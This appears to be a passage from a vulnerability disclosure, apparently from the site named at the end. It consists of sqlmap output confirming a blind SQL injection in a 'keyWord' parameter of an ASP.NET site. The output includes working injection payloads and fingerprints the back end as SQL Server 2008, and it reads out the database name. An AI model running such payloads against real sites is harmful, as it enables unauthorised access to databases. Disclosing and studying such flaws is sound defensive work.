 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyWord (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: categoryId=&keyWord=1%' AND 3109=3109 AND '%'='
Vector: AND [INFERENCE]
---
[14:56:38] [INFO] testing Microsoft SQL Server
[14:56:38] [INFO] confirming Microsoft SQL Server
[14:56:39] [PAYLOAD] 1%' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND '%'='
[14:56:39] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[14:56:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2008
[14:56:39] [INFO] fetching current database
[14:56:39] [INFO] resumed: V3BabyDB
[14:56:39] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'V3BabyDB'
[14:56:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org